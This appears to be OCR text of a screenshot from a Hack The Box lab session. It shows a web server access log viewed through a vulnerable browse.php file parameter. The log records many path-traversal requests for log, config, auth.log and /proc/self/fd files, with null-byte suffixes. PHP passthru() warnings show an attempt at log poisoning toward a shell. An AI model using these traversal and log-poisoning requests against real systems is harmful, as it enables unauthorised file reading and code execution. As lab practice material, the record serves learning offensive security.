 [*/home/pulkittalwar261...
view-source:10.10.10.8...
[pulkittalwar2611@kali: ...
[pulkittalwar2611@kali: ...
08:29 PM
52 @pulkittalwar2611
Hack The Box
10.10.10.84/browse.ph
view-source:10.10.10.8
lfi to reverse shell http
LFI to shell – exploiting
How do I find Apache h
How to View Apache A
Not secure
view-source:10.10.10.84/browse.php?file=../../../../../../../../../../../../../../../var/log/httpd-access.log
Apps
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Secu...
Exploit-DB
GHDB
MSFU
Chrome/83.0.4103.116 Safari/537.36"
30 10.10.14.3 - - [14/Jan/2021:15:43:56 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/data/browse.php HTTP/1.1" 200 181 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
31 10.10.14.3 - - [14/Jan/2021:15:44:09 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/data/access.log HTTP/1.1" 200 511 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
32 10.10.14.3 - - [14/Jan/2021:15:45:30 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache/access.log HTTP/1.1" 200 485 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
33 10.10.14.3 - - [14/Jan/2021:15:45:39 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 487 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
34 10.10.14.3 - - [14/Jan/2021:15:45:45 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache24/access.log HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
35 10.10.14.3 - - [14/Jan/2021:15:46:04 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 487 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
36 10.10.14.3 - - [14/Jan/2021:15:46:08 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/apache24/access.log HTTP/1.1" 200 489 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
37 10.10.14.3 - - [14/Jan/2021:15:46:19 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../etc/httpd/logs/access_log HTTP/1.1" 200 485 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
38 10.10.14.3 - - [14/Jan/2021:15:46:30 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../etc/httpd/logs/access.log HTTP/1.1" 200 485 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
39 10.10.14.3 - - [14/Jan/2021:15:47:03 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/error.log HTTP/1.1" 200 499 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
40 10.10.14.3 - - [14/Jan/2021:15:50:08 +0100] "GET /browse.php?file=phpinfo.php HTTP/1.1" 200 70207 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
41 10.10.14.3 - - [14/Jan/2021:15:51:36 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/auth.log HTTP/1.1" 200 415 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
42 10.10.14.3 - - [14/Jan/2021:15:54:30 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../proc/self/fd/0%00 HTTP/1.1" 200 247 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
43 10.10.14.3 - - [14/Jan/2021:15:54:44 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../..//proc/self/fd/1%00 HTTP/1.1" 200 248 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
44 10.10.14.3 - - [14/Jan/2021:15:54:57 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../..//proc/self/fd/2%00. HTTP/1.1" 200 248 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
45 10.10.14.3 - - [14/Jan/2021:15:55:01 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../proc/self/fd/2%00. HTTP/1.1" 200 247 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
46 10.10.14.3 - - [14/Jan/2021:15:55:34 +0100] "GET /browse.php?file=whoami HTTP/1.1" 200 357 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
47 10.10.14.3 - - [14/Jan/2021:15:56:21 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/data HTTP/1.1" 200 452 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
48 10.10.14.3 - - [14/Jan/2021:15:57:20 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/data/httpd.conf HTTP/1.1" 200 511 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
49 10.10.14.3 - - [14/Jan/2021:15:57:24 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/httpd.conf HTTP/1.1" 200 501 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
50 10.10.14.3 - - [14/Jan/2021:15:57:46 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/www/apache24/apache2.conf HTTP/1.1" 200 505 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
51 10.10.14.3 - - [14/Jan/2021:15:58:04 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/etc/apache22/httpd.conf HTTP/1.1" 200 501 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
52 10.10.14.3 - - [14/Jan/2021:15:58:14 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../etc/apache2/apache2.conf HTTP/1.1" 200 483 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
53 10.10.14.3 - - [14/Jan/2021:15:58:24 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../..//etc/httpd/conf/httpd.conf HTTP/1.1" 200 487 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
54 10.10.14.3 - - [14/Jan/2021:15:58:28 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../etc/httpd/conf/httpd.conf HTTP/1.1" 200 485 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
55 10.10.14.3 - - [14/Jan/2021:15:58:48 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../..//usr/local/etc/apache22/httpd.conf HTTP/1.1" 200 503 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
56 10.10.14.3 - - [14/Jan/2021:15:58:52 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../usr/local/etc/apache22/httpd.conf HTTP/1.1" 200 501 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
57 10.10.14.3 - - [14/Jan/2021:15:59:05 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/httpd-access.log HTTP/1.1" 200 12244 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
58 10.10.14.3 - - [14/Jan/2021:16:05:34 +0100] "GET /<br />
59 <b>Warning</b>:  passthru(): Cannot execute a blank command in <b>/var/log/httpd-access.log</b> on line <b>58</b><br />
60 HTTP/1.1" 400 226 "-" "-"
61 10.10.14.3 - - [14/Jan/2021:16:05:58 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../../var/log/httpd-access.log HTTP/1.1" 200 12716 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36"
62 10.10.14.3 - - [14/Jan/2021:16:06:47 +0100] "GET /<br />
63 <b>Warning</b>:  passthru(): Cannot execute a blank command in <b>/var/log/httpd-access.log</b> on line <b>60</b><br />
64 HTTP/1.1" 400 226 "-" "-"
65